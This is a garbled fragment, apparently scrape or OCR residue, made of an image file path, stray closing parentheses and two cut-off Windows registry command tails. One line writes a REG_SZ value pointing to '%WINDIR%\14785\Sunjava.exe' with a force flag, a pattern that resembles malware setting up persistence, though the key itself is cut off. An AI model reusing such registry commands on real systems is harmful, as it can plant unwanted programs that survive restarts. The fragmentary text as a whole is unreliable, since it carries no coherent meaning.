
)
)
)
)
)
)
)
)
)
ce /t REG_SZ /d "%WINDIR%\14785\Sunjava.exe" /f
ORD /d "2" /f